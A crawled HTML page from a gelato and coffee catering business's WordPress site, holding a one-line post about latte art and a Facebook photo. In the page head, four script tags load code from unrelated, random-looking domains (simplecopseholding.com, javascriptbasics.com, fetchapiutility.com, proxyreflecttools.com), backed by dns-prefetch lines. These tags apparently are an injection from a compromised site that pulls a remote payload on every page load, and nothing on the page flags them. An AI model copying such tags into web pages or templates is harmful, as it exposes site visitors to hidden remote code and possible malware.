

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilovepinocchios.com/this-art-sits-on-top-of-an-angie-latte/
body_size: 8639
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, maximum-scale=1, shrink-to-fit=no">

			<link rel="alternate" type="application/rss+xml" title=" Feed" href="https://www.ilovepinocchios.com/feed/">
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>This art sits on top of an &quot;Angie&quot; latte. -</title>
	<link rel="canonical" href="https://www.ilovepinocchios.com/this-art-sits-on-top-of-an-angie-latte/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="This art sits on top of an &quot;Angie&quot; latte. -" />
	<meta property="og:description" content="This art sits on top of an &quot;Angie&quot; latte." />
	<meta property="og:url" content="https://www.ilovepinocchios.com/this-art-sits-on-top-of-an-angie-latte/" />
	<meta property="article:published_time" content="2013-01-18T15:59:52+00:00" />
	<meta property="og:image" content="http://photos-f.ak.fbcdn.net/hphotos-ak-snc6/603043_498575393519770_1567933848_s.jpg" />
	<meta name="author" content="Pinocchio" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Pinocchio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ilovepinocchios.com/this-art-sits-on-top-of-an-angie-latte/#article","isPartOf":{"@id":"https://www.ilovepinocchios.com/this-art-sits-on-top-of-an-angie-latte/"},"author":{"name":"Pinocchio","@id":"https://www.ilovepinocchios.com/#/schema/person/d705dc68cf0fd1977f636271658abe41"},"headline":"This art sits on top of an &quot;Angie&quot; latte.","datePublished":"2013-01-18T15:59:52+00:00","mainEntityOfPage":{"@id":"https://www.ilovepinocchios.com/this-art-sits-on-top-of-an-angie-latte/"},"wordCount":22,"publisher":{"@id":"https://www.ilovepinocchios.com/#organization"},"image":{"@id":"https://www.ilovepinocchios.com/this-art-sits-on-top-of-an-angie-latte/#primaryimage"},"thumbnailUrl":"http://photos-f.ak.fbcdn.net/hphotos-ak-snc6/603043_498575393519770_1567933848_s.jpg","articleSection":["What's New"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.ilovepinocchios.com/this-art-sits-on-top-of-an-angie-latte/","url":"https://www.ilovepinocchios.com/this-art-sits-on-top-of-an-angie-latte/","name":"This art sits on top of an &quot;Angie&quot; latte. -","isPartOf":{"@id":"https://www.ilovepinocchios.com/#website"},"primaryImageOfPage":{"@id":"https://www.ilovepinocchios.com/this-art-sits-on-top-of-an-angie-latte/#primaryimage"},"image":{"@id":"https://www.ilovepinocchios.com/this-art-sits-on-top-of-an-angie-latte/#primaryimage"},"thumbnailUrl":"http://photos-f.ak.fbcdn.net/hphotos-ak-snc6/603043_498575393519770_1567933848_s.jpg","datePublished":"2013-01-18T15:59:52+00:00","breadcrumb":{"@id":"https://www.ilovepinocchios.com/this-art-sits-on-top-of-an-angie-latte/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ilovepinocchios.com/this-art-sits-on-top-of-an-angie-latte/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ilovepinocchios.com/this-art-sits-on-top-of-an-angie-latte/#primaryimage","url":"http://photos-f.ak.fbcdn.net/hphotos-ak-snc6/603043_498575393519770_1567933848_s.jpg","contentUrl":"http://photos-f.ak.fbcdn.net/hphotos-ak-snc6/603043_498575393519770_1567933848_s.jpg"},{"@type":"BreadcrumbList","@id":"https://www.ilovepinocchios.com/this-art-sits-on-top-of-an-angie-latte/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ilovepinocchios.com/"},{"@type":"ListItem","position":2,"name":"This art sits on top of an &quot;Angie&quot; latte."}]},{"@type":"WebSite","@id":"https://www.ilovepinocchios.com/#website","url":"https://www.ilovepinocchios.com/","name":"","description":"Artisan Gelato (Itallian Ice Cream), Panini (Grilled Sandwiches) and locally roasted coffee. Food Truck and Catering.","publisher":{"@id":"https://www.ilovepinocchios.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ilovepinocchios.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.ilovepinocchios.com/#organization","name":"Pinocchios","url":"https://www.ilovepinocchios.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ilovepinocchios.com/#/schema/logo/image/","url":"http://www.ilovepinocchios.com/wp-content/uploads/2012/08/FF4_h-e1418749691110.png","contentUrl":"http://www.ilovepinocchios.com/wp-content/uploads/2012/08/FF4_h-e1418749691110.png","width":125,"height":125,"caption":"Pinocchios"},"image":{"@id":"https://www.ilovepinocchios.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.ilovepinocchios.com/#/schema/person/d705dc68cf0fd1977f636271658abe41","name":"Pinocchio"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.ilovepinocchios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.ilovepinocchios.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ilovepinocchios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilovepinocchios.com%2Fthis-art-sits-on-top-of-an-angie-latte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ilovepinocchios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilovepinocchios.com%2Fthis-art-sits-on-top-of-an-angie-latte%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/jplayer.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/prettyPhoto/css/prettyPhoto.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/bxslider/jquery.bxslider.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/flexslider/css/flexslider.css?ver=6.9">
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/theme/plugin/css-animate/assets/css/animate.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/font-awesome-social.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/font-awesome.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/style.css">
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<link rel="https://api.w.org/" href="https://www.ilovepinocchios.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ilovepinocchios.com/wp-json/wp/v2/posts/1402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilovepinocchios.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.ilovepinocchios.com/?p=1402' />


<style type="text/css" media="all">

    
    
    
    
    
    

    
    
    
		
																										
		</style><link rel="icon" href="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-270x270.png" />

	<!--[if lt IE 9]>
	<script src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/bootstrap/js/html5shiv.js"></script>
	<script src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/bootstrap/js/respond.min.js"></script>
	<![endif]-->

</head>
<body class="wp-singular post-template-default single single-post postid-1402 single-format-standard wp-theme-burgertheme top-navbar this-art-sits-on-top-of-an-angie-latte cssAnimate" >
<div id="ct_preloader"></div>




<nav class="navbar navbar-default  " role="navigation">
    
    <div class="inner">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle btn btn-primary" data-toggle="collapse"
                        data-target=".navbar-ex1-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>


                                    <div class="row">
                        <div class="text-center">
                            <p class="address">817-426-6900 Call, Text or Fax</p>
                        </div>
                    </div>
                <a class="small-brand" href="https://www.ilovepinocchios.com" data-width="300" data-top="60"><img src="http://www.ilovepinocchios.com/wp-content/uploads/2014/08/GG3_h-300x189.png" ></a>                <a class="mobile-brand" style="display:none;" href="https://www.ilovepinocchios.com" data-width="150" data-top="55"><img src="http://www.ilovepinocchios.com/wp-content/uploads/2016/02/PinocchiosROUND-150x150.png" ></a>

                                    <a href="tel:817-426-6900" class="phoneIcon"
                       style="display:none">817-426-6900</a>
                                                    <a href=" https://www.google.com/maps?q=2116+Southeast+John+Jones+Drive%2C+Burleson%2C+TX+76028%2C+USA" class="locationIcon" target="_blank"
                       style="display:none;"> https://www.google.com/maps?q=2116+Southeast+John+Jones+Drive%2C+Burleson%2C+TX+76028%2C+USA</a>
                

                                    <!--Socials Shortcode Start--><ul  class="list-unstyled smallSocials clearfix soc_list soc-small"><li><a href="http://www.facebook.com/ilovepinocchios" target="_blank" data-toggle="tooltip" data-placement="bottom" title="facebook"><i class="fa fa-facebook"></i></a></li><li><a href="http://instagram.com/ilovepinocchios" target="_blank" data-toggle="tooltip" data-placement="bottom" title="instagram"><i class="fa fa-instagram"></i></a></li><li><a href="http://www.twitter.com/ilovepinocchios" target="_blank" data-toggle="tooltip" data-placement="bottom" title="twitter"><i class="fa fa-twitter"></i></a></li></ul><!--Socials Shortcode End-->                

            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse navbar-ex1-collapse">
                <ul data-type="margin-top" data-pos="180" id="menu_" class="nav navbar-nav text-center"><li class="menu-home"><a href="http://www.ilovepinocchios.com/">Home</a></li>
<li class="menu-catering-request"><a href="https://www.ilovepinocchios.com/catering-request/">Catering Request</a></li>
<li class="menu-coffee"><a href="https://www.ilovepinocchios.com/coffee-catering-fort-worth-tx/">Coffee</a></li>
<li class="menu-gelato"><a href="https://www.ilovepinocchios.com/catering/">Gelato</a></li>
<li class="menu-trays"><a href="https://www.ilovepinocchios.com/tray-catering/">Trays</a></li>
<li class="menu-more-services"><a href="https://www.ilovepinocchios.com/additional-services/">More Services</a></li>
<li class="menu-past-events"><a href="https://www.ilovepinocchios.com/pictures-of-past-event-setups/">Past Events</a></li>
</ul>            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- / container -->

        <div class="btm"></div>
    </div>

</nav>
<div class="container">
	
<!--container!--></div>
<div class="bg-2 section" id="blogBgImage">
    <div class="inner"
         data-scroll="scroll"
         data-topspace="45">
        <div class="container">
                                        <div class="breadcrumbs">

													            <div class="breadcrumbs-inner">
													                <div class="menu"></div>

													            </div>

													</div>                        <div class="divider-triangle"></div>
            <div id="pageWithSidebar" class="">

                <div class="blog-list">
                    <div class="row">
                        <div class="col-md-8 blog-main">
                            <div class="inner">
    <div class="blog-post">
                                <div class="blogItem post format-type-image">
                <h3 class="blog_title"><a href="https://www.ilovepinocchios.com/this-art-sits-on-top-of-an-angie-latte/">This art sits on top of an &quot;Angie&quot; latte.</a></h3>
<div class="meta_box">
			<span class="meta_date">January 18, 2013</span>
				<span class="meta_comments"><a href="https://www.ilovepinocchios.com/this-art-sits-on-top-of-an-angie-latte/#comments"><em>0</em><span>Comments</span></a></span>
				<span class="meta_author">by <a href="https://www.ilovepinocchios.com/author/chop249/" title="Posts by Pinocchio" rel="author">Pinocchio</a></span>
	
				<span class="meta_categories"><i class="fa fa-tags"></i> <a href="https://www.ilovepinocchios.com/this-art-sits-on-top-of-an-angie-latte/%category"><a href="https://www.ilovepinocchios.com/category/whats-new/" rel="category tag">What's New</a> </a></span>
	
	</div>
<p>This art sits on top of an &quot;Angie&quot; latte.</p>
<p><a href="http://www.facebook.com/photo.php?fbid=498575393519770&amp;set=a.207574492619863.51337.207307592646553&amp;type=1&amp;relevant_count=1" id="" title=""  onclick="" style=""><img decoding="async" class="img" src="http://photos-f.ak.fbcdn.net/hphotos-ak-snc6/603043_498575393519770_1567933848_s.jpg" alt="" /></a></p>










            </div>
            

	

	


            </div>
</div>
                        </div>


                                                    <div class="col-md-4 blog-sidebar">
                                <div id="column-sidebar">
 <div class="widget-inner">
		 </div>
</div>                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>



</div>


<footer>
		<div class="container">
			<div class="row">
				<div class="col-md-3">
									</div>

				<div class="col-md-6">
									</div>

				<div class="col-md-3">
					<section id="text-3" class="widget-1 widget-first widget widget_text"><div class="widget-inner"><h3>Contact Us</h3>			<div class="textwidget"><p>817-426-6900<br />
Call, Text or Fax</p>
<p><a href="mailto:pinocchio@ilovepinocchios.com"> pinocchio@ilovepinocchios.com</a></p>
<p>Email</p>
</div>
		</div></section>				</div>
			</div>

		</div>
	<p class="copyright"> © 2026 </p>
	<a href="#" id="toTop"></a>
</footer>

<!--footer-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/burgertheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/flexslider/jquery.flexslider-min.js?ver=6.9" id="ct-flex-slider-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/flexslider/jquery.easing.1.3.min.js?ver=6.9" id="ct-flex-easing-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/bxslider/plugins/jquery.fitvids.js?ver=6.9" id="ct-fitvids-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/prettyPhoto/js/jquery.prettyPhoto.js?ver=6.9" id="ct-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.sticky.js?ver=6.9" id="ct-sticky-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.placeholder.js?ver=6.9" id="ct-placeholder-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/bxslider/jquery.bxslider.js?ver=6.9" id="ct-bxslider-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.queryloader2.min.js?ver=6.9" id="ct-queryloader2-js"></script>
